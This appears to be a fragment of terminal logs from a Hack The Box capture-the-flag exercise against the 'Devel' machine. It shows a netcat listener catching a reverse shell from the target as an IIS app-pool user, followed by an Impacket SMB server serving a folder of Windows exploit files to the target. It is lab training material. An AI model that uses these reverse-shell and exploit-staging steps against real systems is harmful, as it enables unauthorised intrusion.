 ┌──(root💀joker)-[/htb/boxes/easy/devel]
└─# pwsh
PowerShell 7.1.2
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
A new PowerShell stable release is available: v7.1.3
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.1.3
PS /htb/boxes/easy/devel> exit
┌──(root💀joker)-[/htb/boxes/easy/devel]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.5] 49180
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
GetNPUsers.py mssqlclient.py registry-read.py smbrelayx.py
getPac.py mssqlinstance.py reg.py smbserver.py
┌──(root💀joker)-[/opt/impacket/examples]
└─# python3 smbserver.py Share '/opt/windows-CVE'
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49179)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[-] Unknown level for query path info! 0×109
[-] Unknown level for query path info! 0×4
[-] Unknown level for query path info! 0×109
[*] Disconnecting Share(2:SHARE)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.5,49179)
[*] Remaining connections []